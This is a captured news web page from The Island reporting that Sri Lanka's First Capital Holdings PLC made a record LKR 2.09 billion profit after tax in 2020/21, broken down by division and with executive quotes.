									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a></li>
<li id="menu-item-185807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li id="menu-item-4781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li id="menu-item-4772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="http://island.lk/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
						<div id="mvp-site-main" class="left relative">
				<header id="mvp-main-head-wrap" class="left relative">
											<nav id="mvp-main-nav-wrap" class="left relative">
							<div id="mvp-main-nav-top" class="left relative">
							<!--<a href="https://www.vote.bestweb.lk/site/www_island_lk" target="_blank" id="best-web-logo" class="best-web-logo"><img src="https://www.bw2022.lk/vote4us.png" alt="logo" width="150" height="150" border="0" align="right" style="margin-top:20px" /></a>-->
								<div class="mvp-main-box">
									<div id="mvp-nav-top-wrap" class="left relative">
										<div class="mvp-nav-top-right-out left relative">
											<div class="mvp-nav-top-right-in">
												<div class="mvp-nav-top-cont left relative">
													<div class="mvp-nav-top-left-out relative">
														<div class="mvp-nav-top-left">
															<div class="mvp-nav-soc-wrap">
																																	<a href="https://www.facebook.com/theisland.lk" target="_blank"><span class="mvp-nav-soc-but fa fa-facebook fa-2"></span></a>
																																<!-- <a href="http://theislandmkt@gmail.com" target="_blank"><span class="mvp-nav-soc-but fa fa-envelope fa-2"></span></a> -->
																																																	<a href="https://www.instagram.com/theisland.lk/" target="_blank"><span class="mvp-nav-soc-but fa fa-instagram fa-2"></span></a>
																																																<div class="todaydate">
																	Saturday 31st of January 2026<br>																</div>

															</div>
															<!--mvp-nav-soc-wrap-->
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->

															
														</div><!--mvp-nav-top-left-->
														<div class="mvp-nav-top-left-in">
															<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																
																																		
																		<a class="mvp-nav-logo-reg" itemprop="url" href="http://island.lk/"><img itemprop="logo" src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg" alt="The Island" data-rjs="2" /></a>
																																																																			
																		<a class="mvp-nav-logo-small" href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
																																																																		<h2 class="mvp-logo-title">The Island</h2>
																																																	<div class="mvp-drop-nav-title left">
																		<h4>First Capital Records Highest Ever PAT of Rs. 2.09 Billion</h4>
																	</div><!--mvp-drop-nav-title-->
																

															</div><!--mvp-nav-top-mid-->
															
														</div><!--mvp-nav-top-left-in-->
													</div><!--mvp-nav-top-left-out-->
												</div><!--mvp-nav-top-cont-->
											</div><!--mvp-nav-top-right-in-->
											<div class="mvp-nav-top-right">
												<a href="https://epaper.upali.lk/" target="_blank" class="logo-epaper"><img src="/wp-content/uploads/2023/01/logo-epaper.png" style="width: 175px;"></a>
												<br/>
												<!--<img src="/wp-content/uploads/2020/07/epaperlogo-1.jpg">-->
																								<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click">
													
												</span>
											</div><!--mvp-nav-top-right-->
										</div><!--mvp-nav-top-right-out-->
									</div><!--mvp-nav-top-wrap-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-top-->
							<div class="container add_home">
						    <div class="row">						    <!--Home--><div class="advertisment"></div>						    <!--news-->						    <!--Features-->						    <!--Sports-->						    <!--Politics-->						    <!--Business-->						    <!--Fashion-->						    </div>
						</div>
							<div id="mvp-main-nav-bot" class="left relative">
								<div id="mvp-main-nav-bot-cont" class="left">
									<div class="mvp-main-box">
										<div id="mvp-nav-bot-wrap" class="left">
											<div class="mvp-nav-bot-right-out left">
												<div class="mvp-nav-bot-right-in">
													<div class="mvp-nav-bot-cont left">
														<div class="mvp-nav-bot-left-out">
															<div class="mvp-nav-bot-left left relative">
																<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																	<span></span>
																	<span></span>
																	<span></span>
																	<span></span>
																</div><!--mvp-fly-but-wrap-->
															</div><!--mvp-nav-bot-left-->
															<div class="mvp-nav-bot-left-in">
																<div class="mvp-nav-menu left">
																	<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1201"><a href="http://island.lk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="http://island.lk/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-887"><a href="http://island.lk/category/features/">Features</a></li>
<li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="http://island.lk/category/sports/">Sports</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="http://island.lk/u-19-world-cup-faisal-khans-ton-helps-afghanistan-cruise-into-semifinals/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Faisal-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Faisal-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Faisal-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>U 19 World Cup: Faisal Khan&#8217;s ton helps Afghanistan cruise into semifinals</p></a></li><li><a href="http://island.lk/u19-world-cup-england-qualify-for-semifinals/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/England-under-19-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/England-under-19-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/England-under-19-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>U19 World Cup: England qualify for semifinals</p></a></li><li><a href="http://island.lk/curran-hat-trick-caps-england-win-in-rain-shortened-series-opener/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Sam-Curran-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Sam-Curran-400x240.png 400w, http://island.lk/wp-content/uploads/2026/01/Sam-Curran-1000x600.png 1000w, http://island.lk/wp-content/uploads/2026/01/Sam-Curran-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Curran hat-trick caps England win in rain-shortened series opener</p></a></li><li><a href="http://island.lk/usa-pick-former-sl-allrounder-shehan-jayasuriya-in-t20-world-cup-squad/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/SHEHAN-JAYASURIYA-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SHEHAN-JAYASURIYA-1-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/SHEHAN-JAYASURIYA-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>USA pick former SL allrounder Shehan Jayasuriya in T20 World Cup squad</p></a></li><li><a href="http://island.lk/chamuditha-akash-help-sl-u19s-record-crucial-win/"><div class="mvp-mega-img"><img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Akash-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Akash-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Akash-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Chamuditha, Akash help SL U19s record crucial win</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185807"><a href="https://island.lk/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://island.lk/category/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="http://island.lk/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="http://island.lk/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="http://island.lk/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4781"><a href="/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4772"><a href="http://island.lk/archives/">Archives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="http://island.lk/conatct-us/">Contact Us</a></li>
</ul></div>																</div><!--mvp-nav-menu-->
															</div><!--mvp-nav-bot-left-in-->
														</div><!--mvp-nav-bot-left-out-->
													</div><!--mvp-nav-bot-cont-->
												</div><!--mvp-nav-bot-right-in-->
												<div class="mvp-nav-bot-right left relative">
													<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
												</div><!--mvp-nav-bot-right-->
											</div><!--mvp-nav-bot-right-out-->
										</div><!--mvp-nav-bot-wrap-->
									</div><!--mvp-main-nav-bot-cont-->
								</div><!--mvp-main-box-->
							</div><!--mvp-main-nav-bot-->
						</nav><!--mvp-main-nav-wrap-->
									</header><!--mvp-main-head-wrap-->
				<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="http://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/business/"><span class="mvp-post-cat left">Business</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">First Capital Records Highest Ever PAT of Rs. 2.09 Billion</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/938ee243006d2a6ead63a032490cf45f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">5 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2021-06-06">2021/06/6</time></span>
										<meta itemprop="dateModified" content="2021-06-05 10:27 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/sahanl/" title="Posts by Sahan Weerasooriya" rel="author">Sahan Weerasooriya</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="450" height="253" src="http://island.lk/wp-content/uploads/2021/06/dilshan.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://island.lk/wp-content/uploads/2021/06/dilshan.jpg 450w, http://island.lk/wp-content/uploads/2021/06/dilshan-300x169.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" />																								<meta itemprop="url" content="http://island.lk/wp-content/uploads/2021/06/dilshan.jpg">
												<meta itemprop="width" content="450">
												<meta itemprop="height" content="253">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																				<div class="mvp-post-soc-wrap left relative">
				<ul class="mvp-post-soc-list left relative">
					<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/&amp;t=First Capital Records Highest Ever PAT of Rs. 2.09 Billion', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-post-soc-fb">
							<i class="fa fa-2 fa-facebook" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://twitter.com/share?text=First Capital Records Highest Ever PAT of Rs. 2.09 Billion -&amp;url=http://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-post-soc-twit">
							<i class="fa fa-2 fa-twitter" aria-hidden="true"></i>
						</li>
					</a>
					<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/&amp;media=http://island.lk/wp-content/uploads/2021/06/dilshan.jpg&amp;description=First Capital Records Highest Ever PAT of Rs. 2.09 Billion', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-post-soc-pin">
							<i class="fa fa-2 fa-pinterest-p" aria-hidden="true"></i>
						</li>
					</a>
					<a href="mailto:?subject=First Capital Records Highest Ever PAT of Rs. 2.09 Billion&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/">
						<li class="mvp-post-soc-email">
							<i class="fa fa-2 fa-envelope" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp -->
					<a href="whatsapp://send?text=http://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/" data-action="share/whatsapp/share">
						<li class="mvp-post-soc-whatsapp">
							<i class="fa fa-2 fa-whatsapp" aria-hidden="true"></i>
						</li>
					</a>
					<!-- whatsapp end -->
																		<a href="http://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/#respond">
								<li class="mvp-post-soc-com mvp-com-click">
									<i class="fa fa-2 fa-commenting" aria-hidden="true"></i>
								</li>
							</a>
															</ul>
			</div><!--mvp-post-soc-wrap-->
			<div id="mvp-soc-mob-wrap">
				<div class="mvp-soc-mob-out left relative">
					<div class="mvp-soc-mob-in">
						<div class="mvp-soc-mob-left left relative">
							<ul class="mvp-soc-mob-list left relative">
								<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=http://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/&amp;t=First Capital Records Highest Ever PAT of Rs. 2.09 Billion', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
									<li class="mvp-soc-mob-fb">
										<i class="fa fa-facebook" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://twitter.com/share?text=First Capital Records Highest Ever PAT of Rs. 2.09 Billion -&amp;url=http://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
									<li class="mvp-soc-mob-twit">
										<i class="fa fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
									</li>
								</a>
								<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/&amp;media=http://island.lk/wp-content/uploads/2021/06/dilshan.jpg&amp;description=First Capital Records Highest Ever PAT of Rs. 2.09 Billion', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
									<li class="mvp-soc-mob-pin">
										<i class="fa fa-pinterest-p" aria-hidden="true"></i>
									</li>
								</a>
								<a href="whatsapp://send?text=First Capital Records Highest Ever PAT of Rs. 2.09 Billion http://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/"><div class="whatsapp-share"><span class="whatsapp-but1">
									<li class="mvp-soc-mob-what">
										<i class="fa fa-whatsapp" aria-hidden="true"></i>
									</li>
								</a>
								<a href="mailto:?subject=First Capital Records Highest Ever PAT of Rs. 2.09 Billion&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: http://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/">
									<li class="mvp-soc-mob-email">
										<i class="fa fa-envelope-o" aria-hidden="true"></i>
									</li>
								</a>
																											<a href="http://island.lk/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/#respond">
											<li class="mvp-soc-mob-com mvp-com-click">
												<i class="fa fa-comment-o" aria-hidden="true"></i>
											</li>
										</a>
																								</ul>
						</div><!--mvp-soc-mob-left-->
					</div><!--mvp-soc-mob-in-->
					<div class="mvp-soc-mob-right left relative">
						<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
					</div><!--mvp-soc-mob-right-->
				</div><!--mvp-soc-mob-out-->
			</div><!--mvp-soc-mob-wrap-->
																																	<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p align="LEFT">First Capital Holdings PLC recorded a Consolidated Profit after Tax of LKR 2.09Bn for the financial year 2020/21. The results show a significant growth compared to Consolidated Profit after Tax of LKR 1.07Bn recorded in the previous year. The Total Comprehensive Income recorded for year 2020/21 is LKR 2.01Bn compared to LKR 1.04Bn reported in the previous year. Meanwhile, the Company’s financial position remains strong with total assets of LKR 36.7Bn and Equity in excess of LKR 4.8Bn. First Capital is a member of the Janashakthi Group.</p>
<p align="LEFT">Commenting on the Company’s performance Nishan Fernando, Chairman, First Capital Holdings PLC, said, &#8220;Our progress during the year is a testament to our strength as a trusted institution with a history of over 35 years.&#8221;</p>
<p align="LEFT">First Capital’s Primary Dealer division contributed LKR 1.83Bn in Profit after Tax for the year 2020/21, strengthening its position as market leader.</p>
<p align="LEFT">The Company’s Corporate Finance division contributed Profit after Tax of LKR 265Mn for the financial year. Moreover, the division mobilized over LKR 10.5Bn in listed and unlisted debentures during the period.</p>
<p align="LEFT">The Company’s Wealth Management division recorded a Profit after Tax of LKR 83Mn for the year, delivering its best financial results to date. The division showed significant growth in its assets under management from LKR 26.4Bn (31st March 2020) to end at LKR 45.2Bn as at 31st March 2021.</p>
<p align="LEFT">The Company’s benchmark unit trust, the First Capital Money Market Fund has been the fastest growing fund in its category (Open-Ended Money Market Fund) to surpass LKR 20Bn in Assets.</p>
<p align="LEFT">The Company’s Stock Brokering division recorded a substantial increase in Profit after Tax of LKR 75Mn for the year 2020/21.</p>
<p align="LEFT">Commenting on the Company’s progress Dilshan Wirasekara, Director/ Chief Executive Officer, First Capital Holdings PLC, said, &#8220;this year we have delivered our best financial performance in history. As we embark on a new strategic plan, designed to steer our future growth, we remain optimistic about our ability to deliver value to all our stakeholders.&#8221;</p>
<p align="LEFT">Further reinforcing the Company’s stable financial position, ICRA Ratings upgraded First Capital Holdings PLC to [SL]A with a Stable outlook.</p>
<p align="LEFT">First Capital Holdings PLC declared an interim dividend of LKR 5/- per share amounting to LKR 506.25Mn for the year 2020/21 in March 2021.</p>
																											</div><!--mvp-content-main-->
													<hr style="border-bottom: 3px solid #0a1633;">
													<div class="advertisment" style=""><ul class="display-posts-listing"><li class="listing-item"><a class="title" href="http://island.lk/kapruka-advertiesment/">All News Advertisement</a><div class="content"><p><script async="async" data-cfasync="false" src="//compiledonatevanity.com/a2a1e550623d0fcef686d7ac0a5ffe92/invoke.js"></script></p>
<div id="container-a2a1e550623d0fcef686d7ac0a5ffe92"></div>
<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967" crossorigin="anonymous"></script><br />
<!-- island-all-news --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-4096849281011967" data-ad-slot="1519290218" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div></li></ul></div><br/>
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="http://island.lk/greg-jacobson-shares-his-secrets-to-creating-an-outstanding-client-experience/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Greg Jacobson shares his ‘Secrets to Creating an Outstanding Client Experience’</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="http://island.lk/unfpa-helpage-co-existence-helps-ageing-population/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>UNFPA – HelpAge co-existence helps ageing population</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg"/>
																	<meta itemprop="url" content="http://island.lk/wp-content/uploads/2024/05/island-logo-lg-new.jpg">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="The Island">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																											<div class="mvp-cont-read-but-wrap left relative">
															<span class="mvp-cont-read-but">Continue Reading</span>
														</div><!--mvp-cont-read-but-wrap-->
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																													</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-32585 mvp-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/first-capital-records-highest-ever-pat-of-rs-2-09-billion-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://island.lk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='32585' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="http://island.lk/category/business/"><span class="mvp-post-cat left">Business</span></a></h3>
												<h1 class="mvp-post-title left">India’s rise in manufacturing sector seen as holding out possibilities for SL</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=46&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/946f7b0c2b3df63115fc4971a16037f8?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">2 hours ago</span> <p>on</p> <span class="mvp-post-date">2026/01/31</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="http://island.lk/author/thilinawalpoladivainagmail-com/" title="Posts by Thilina Walpola" rel="author">Thilina Walpola</a></span> 															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
